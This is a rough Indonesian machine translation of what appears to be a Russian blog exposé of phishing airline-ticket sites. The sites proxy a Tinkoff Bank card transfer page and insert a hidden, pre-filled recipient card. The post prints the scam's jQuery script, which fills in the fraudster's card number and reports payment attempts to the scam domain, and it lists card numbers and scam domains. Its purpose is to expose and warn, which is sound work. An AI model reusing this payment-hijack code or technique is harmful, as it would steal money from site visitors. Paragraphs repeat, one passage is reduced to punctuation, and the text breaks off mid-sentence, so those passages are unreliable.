



Fakta bahwa situs ini curang dapat dilihat dengan segera, bahkan tanpa menggali rincian teknis - TIN yang ditunjukkan tidak ada, OGRN yang ditunjukkan tidak ada, nama hukum yang ditunjukkan tidak ada, alamat surat yang ditunjukkan tidak ada, dll. NPWP umumnya ditandai dengan angka dua belas digit, yang hanya terjadi pada pengusaha perorangan dan individu.Di halaman judul adalah gambar yang harus mengarah ke halaman unduhan aplikasi seluler (di AppStore, Google Play, dan toko Windows Phone). Tetapi semua gambar ini tidak mengandung tautan ke aplikasi seluler. Kali ini diputuskan untuk menganalisis secara lebih rinci bagaimana situs ini menyesatkan pengguna di halaman pembayaran. Teknologi itu tidak rumit.Ini adalah tampilan halaman pembayaran di situs "pencarian maskapai".



Kali ini diputuskan untuk menganalisis secara lebih rinci bagaimana situs ini menyesatkan pengguna di halaman pembayaran. Teknologi itu tidak rumit.Ini adalah tampilan halaman pembayaran di situs "pencarian maskapai". Mari kita lihat kode sumber halaman. Kami melihat folder mencurigakan "... P2P ..." dengan berbagai skrip. Dalam skrip ini, saya tidak menemukan sesuatu yang menarik yang dapat dikaitkan dengan pencurian dana. Pada dasarnya, ada kemungkinan besar skrip bank yang tidak dimodifikasi, yang akan dibahas di bawah ini.Tetapi alamat kanonik halaman tersebut menarik bagi kami. Kita lihat di sini bahwa sebenarnya halaman layanan Bank Tinkov (_www.tinkoff.ru/cardtocard/_) hampir sepenuhnya termasuk dalam situs web penipuan. Dan di sini iframe tidak digunakan. Di sini, saat menggunakan pemrosesan perantara pada server penyedia hosting, halaman tersebut diunduh dari situs Tinkov, kemudian dimodifikasi di server dan hampir seluruhnya ditata dengan "bonus" kecil.

Mari kita lihat kode sumber halaman. Kami melihat folder mencurigakan "... P2P ..." dengan berbagai skrip. Dalam skrip ini, saya tidak menemukan sesuatu yang menarik yang dapat dikaitkan dengan pencurian dana. Pada dasarnya, ada kemungkinan besar skrip bank yang tidak dimodifikasi, yang akan dibahas di bawah ini.Tetapi alamat kanonik halaman tersebut menarik bagi kami. Kita lihat di sini bahwa sebenarnya halaman layanan Bank Tinkov (_www.tinkoff.ru/cardtocard/_) hampir sepenuhnya termasuk dalam situs web penipuan. Dan di sini iframe tidak digunakan. Di sini, saat menggunakan pemrosesan perantara pada server penyedia hosting, halaman tersebut diunduh dari situs Tinkov, kemudian dimodifikasi di server dan hampir seluruhnya ditata dengan "bonus" kecil. Dugaan saya adalah bahwa kode HTML harus memiliki blok DIV tersembunyi, formulir tersembunyi, atau yang serupa. Dan kemungkinan besar beberapa blok tersembunyi ini. Dan anggapan itu dikonfirmasi. Kami menekan di browser F12 (alat untuk pengembangan web). Kami menemukan blok tersembunyi yang kami butuhkan. Kita lihat di kolom di sebelah kanan layarnya: tidak ada properti.



Dugaan saya adalah bahwa kode HTML harus memiliki blok DIV tersembunyi, formulir tersembunyi, atau yang serupa. Dan kemungkinan besar beberapa blok tersembunyi ini. Dan anggapan itu dikonfirmasi. Kami menekan di browser F12 (alat untuk pengembangan web). Kami menemukan blok tersembunyi yang kami butuhkan. Kita lihat di kolom di sebelah kanan layarnya: tidak ada properti. Klik kotak centang untuk mematikan layar: tidak ada properti dan ... Rahasianya menjadi jelas.Kita melihat formulir yang sudah diisi sebelumnya dengan nomor kartu kredit orang lain, dan uang kita harus masuk.



Klik kotak centang untuk mematikan layar: tidak ada properti dan ... Rahasianya menjadi jelas.Kita melihat formulir yang sudah diisi sebelumnya dengan nomor kartu kredit orang lain, dan uang kita harus masuk. Dan ini adalah halaman asli dari Tinkoff Bank. Sangat suka? Yaitu apa yang terjadi Formulir terisi sebagian. Segala sesuatu yang berlebihan disembunyikan dari formulir ini (satu blok dengan kartu penerima), beberapa bagian bahkan mungkin tidak disembunyikan, tetapi dipotong di server. Dan halaman ini, dalam bentuk yang diubah, dimasukkan ke pengunjung situs, dengan harapan bahwa mereka tidak akan mencurigai apa pun.

Dan ini adalah halaman asli dari Tinkoff Bank. Sangat suka? Yaitu apa yang terjadi Formulir terisi sebagian. Segala sesuatu yang berlebihan disembunyikan dari formulir ini (satu blok dengan kartu penerima), beberapa bagian bahkan mungkin tidak disembunyikan, tetapi dipotong di server. Dan halaman ini, dalam bentuk yang diubah, dimasukkan ke pengunjung situs, dengan harapan bahwa mereka tidak akan mencurigai apa pun. Dan untuk hidangan penutup, inilah kode html sumber dengan nomor kartu bank penerima yang sudah diisi sebelumnya.



Dan untuk hidangan penutup, inilah kode html sumber dengan nomor kartu bank penerima yang sudah diisi sebelumnya. Dan di sini ada potongan kode yang menarik.

Dan di sini ada potongan kode yang menarik. Bagian yang sama dengan skrip dalam bentuk teks di bawah ini:Mari kita coba mencari tahu apa yang terjadi dalam kode.Kode berisi larik dengan nomor kartu penerima. Angka-angka ini dimasukkan ke dalam formulir pembayaran dengan skrip. Secara teoritis, mungkin ada tujuh kartu berbeda dari penerima, dan dengan setiap upaya pembayaran yang gagal, nomor kartu harus berubah. Tapi, bukannya tujuh angka berbeda, angka yang sama ditetapkan beberapa kali. Yaitu jika upaya gagal, upaya berikutnya adalah dengan nomor kartu penerima yang sama.Dan untuk memastikan pesanan, dengan segala upaya untuk membayar, data ditransfer ke halaman di situs web palsu ini, yang mencatat segalanya untuk akuntansi. Di malam hari, mungkin, "akuntan" akan datang dan memeriksa entri jurnal.

Bagian yang sama dengan skrip dalam bentuk teks di bawah ini:Mari kita coba mencari tahu apa yang terjadi dalam kode.Kode berisi larik dengan nomor kartu penerima. Angka-angka ini dimasukkan ke dalam formulir pembayaran dengan skrip. Secara teoritis, mungkin ada tujuh kartu berbeda dari penerima, dan dengan setiap upaya pembayaran yang gagal, nomor kartu harus berubah. Tapi, bukannya tujuh angka berbeda, angka yang sama ditetapkan beberapa kali. Yaitu jika upaya gagal, upaya berikutnya adalah dengan nomor kartu penerima yang sama.Dan untuk memastikan pesanan, dengan segala upaya untuk membayar, data ditransfer ke halaman di situs web palsu ini, yang mencatat segalanya untuk akuntansi. Di malam hari, mungkin, "akuntan" akan datang dan memeriksa entri jurnal.$("#card_number").on('blur', function () {

$("#transfer__card_number").change();

});

function refr() {

$("#transfer__card_number").change();

}

popitka = 0;

function addpay(title, status) {

var newcards = [

'5106 2160 0313 4297',

'5106 2160 0313 4297',

'5106 2160 0313 4297',

'5106 2160 0313 4297',

'5106 2160 0313 4297',

'5106 2160 0313 4297',

'5106 2160 0313 4297',

];

if (status == 0) {

$('#card_number2').val(newcards[popitka]);

$('#card_number2').change();

popitka = popitka + 1;

}

$.ajax({

url: 'http://avia-scanners.ru/addpay.php?sum=' + 3272 + '&status=' + status + '&title=' + title + '&code=lyyPt',

success: function () {

xhr.abort();

}

});

}

$(document).ready(function () {

$("#card_number2").keyup();

$('#card_number2').change();

});

Setiap kali Anda mengunjungi halaman pembayaran (Anda dapat, misalnya, mencoba browser yang berbeda), nomor kartu baru dimasukkan di bidang penerima pembayaran. Berikut adalah jumlah kartu yang digunakan scammer untuk menarik uang dengan mencurinya dari pengunjung ke situs web tiket maskapai. Kartu-kartu ini jelas lebih banyak. Saya memberikan angka jika seseorang tertarik pada artikel dan ingin memeriksa ...5106 2160 0313 42975106 2160 0408 70155106 2160 0310 8804Apa yang mirip di peta ini? Benar, digit awal adalah 5106 21 ...Mari kita coba mencari basis data jumlah bank BIN.Berikut ini adalah hasil yang menarik:Bank Penerbit: YANDEX MONEY NBCI.LLCJenis Kartu: MASTERCARDSecara acak, penipu menggunakan iklan dari Yandex (Yandex.Direct), layanan transfer uang Yandex.Money dan, selain itu, melalui bank pihak ketiga, menarik dana ke kartu bank yang dikeluarkan oleh Yandex. Tentu saja, Yandex tidak terlibat dalam penipuan ini, tetapi Yandex dapat sangat membantu dalam mengurangi jumlah transaksi penipuan. Mungkin untuk ini beberapa aturan atau regulasi perlu diubah. Saya juga menulis surat kepada Yandex. Mereka menerima informasi itu, bagaimana membuangnya, saya tidak tahu. Mereka tidak dapat membantu saya dengan memblokir dana, tetapi menulis, "Atas permintaan Anda, kami melakukan penyelidikan dan mengambil semua tindakan yang diperlukan ..." Apa yang mengejutkan saya di layanan dukungan Yandex mengenai operasi penipuan - pada jam setengah tiga malam Anda menulis surat kepada mereka - melalui 10-15 menit datang jawaban dari orang yang hidup., , . , . , , , , .

. , , . , , . : _avialex.ru_, _avia-kassa.ru.com_, _flyseven.ru_, _aviasalesdirectly.ru_, _avia-run.ru_, _aviasalle.com_.



Beberapa dari situs ini sudah diblokir dan masuk daftar hitam di otzovik yang berbeda. Situs terakhir dalam daftar sekarang berpura-pura menjadi kelinci. Ini adalah situs lain yang sedang menunggu waktu terbaiknya. Ini juga terletak di hosting FirstVDS. Situs sementara menonaktifkan fungsi penipuan setelah saya diminta untuk memblokirnya. Karena itu, sampai diblokir.Yaitu kita melihat bahwa ini bukan kerajinan satu kali. Penipu telah menggunakan skema terbukti selama bertahun-tahun. Domain di zona yang berbeda digunakan, layanan hosting yang berbeda, layanan bank yang berbeda untuk transfer dari kartu ke kartu (kecuali Tinkov dan Promsvyazbank mungkin ada yang lain), uang ditarik ke sejumlah besar kartu. Jika hanya 47 kartu yang dapat dengan mudah dicuri dari satu kartu, maka jumlah apa yang dapat dicuri dalam jumlah total?Untuk bagian saya, saya menulis banyak surat dan pernyataan yang berbeda. Tetapi sulit untuk mengalahkan seluruh jaringan untuk satu orang, kecuali jika Anda menempatkan 100% dari waktu Anda di atasnya.Yang utama adalah berhati-hati ketika membayar tiket di situs asing dan kemudian akan lebih sulit bagi penipu.UDPTentang _avia-scanners.ru_ Saya tidak menulis pernyataan kepada penyedia (hosting di situs ini sprinthost.ru berbeda dari yang pertama). Situs ini dibiarkan sehingga pembaca publikasi dapat membedah dan membongkarnya. Sekarang situs ini tidak lagi berfungsi.Beberapa pembaca berhasil bermain dengannya. Tetapi sekarang tidak tersedia. Di halaman utama "Dilarang / Anda tidak memiliki izin untuk mengakses / di server ini. Apache / 2.4.17 Server di avia-scanners.ru Port 80 » Mengapa _avia-scanners.ru_ menjadi tidak tersedia, tidak ada informasi pasti. Mungkin tidak menanggung beban, mungkin perwakilan penyedia membaca artikel dan menutup situs, mungkin perwakilan TCS atau Sberbank membaca artikel dan menulis kepada penyedia, mungkin Yandex entah bagaimana membantu, mungkin salah satu perwakilan dari lembaga penegak hukum, atau mungkin admin situs ini, geektimes reguler dan, setelah membaca artikel itu, dia menyadari bahwa dia salah, dan memutuskan untuk mengambil jalan koreksi.Bagaimanapun, aktivitas Anda membantu menutup situs phishing lain. Saya berharap ini akan menyelamatkan salah satu pembeli tiket pesawat potensial dari masuk ke dalam sejarahUDP2 yang tidak menyenangkan (27/09/2016)Ketika saya menulis, jumlah situs bisa sangat besar. Terima kasih untuk triton, ia menunjukkan dalam komentar tiga situs penipuan baru yang persis sama _flying-avia.ru_, _scanner-ticket.ru_, _scanner-aero.ru_. Saya yakin akan ada atau akan muncul dalam waktu dekat situs-situs lain. Di bagian bawah publikasi ini saya akan menempatkan tabel ringkasan. Jika orang lain menemukan situs tersebut, saya siap untuk menambahkan informasi tentang mereka ke tabel ini.Sementara ketiganya menemukan situs baru berfungsi dan mereka yang tidak punya waktu untuk membedah situs sebelumnya sebelum ditutup, dapat melakukannya sekarang. Tiga situs baru ini bekerja dengan cara yang hampir sama, mengikuti pola yang sama seperti yang dianalisis dalam artikel _avia-scanners.ru_. Perubahan desain minimal, perubahan informasi kontak minimal. Hal-hal kecil seperti TIN sembilan digit tidak diperhitungkan. Layanan bank Tinkov yang sama digunakan, yang sangat jelas terlihat di tangkapan layar.Publikasi itu panjang. Karenanya, beberapa tangkapan layar baru akan dihapus di bawah spoiler.





Mengapa _avia-scanners.ru_ menjadi tidak tersedia, tidak ada informasi pasti. Mungkin tidak menanggung beban, mungkin perwakilan penyedia membaca artikel dan menutup situs, mungkin perwakilan TCS atau Sberbank membaca artikel dan menulis kepada penyedia, mungkin Yandex entah bagaimana membantu, 